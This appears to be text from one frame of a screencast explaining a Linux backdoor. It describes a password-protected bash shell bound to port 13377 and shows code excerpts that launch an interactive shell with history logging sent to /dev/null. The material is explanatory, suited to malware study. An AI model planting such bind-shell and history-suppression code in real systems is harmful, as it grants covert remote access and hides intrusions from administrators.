 Backdoor
- Binds a bash shell to port 13377 (default) and is password-protected
- port number and password can be changed in config.h
- Shell executes with specific environmental variables
- /dev/null - a device file that discards any input written to it
100 enterpass(cli);
101 execve("/bin/bash", argv, envp);
24
25 char *argv[] = { "bash", "-i", NULL };
26 char *envp[] = { "TERM=linux", "PS1=h4x0r-> ", "BASH_HISTORY=/dev/null",
27 "HISTORY=/dev/null", "history=/dev/null", "HOME=/usr/_h4x_","HISTFILE=/dev/null",
28 "PATH=/bin:/sbin:/usr/bin:/usr/sbin:/usr/local/bin:/usr/local/sbin", NULL };
29
Screencast-O-Matic.com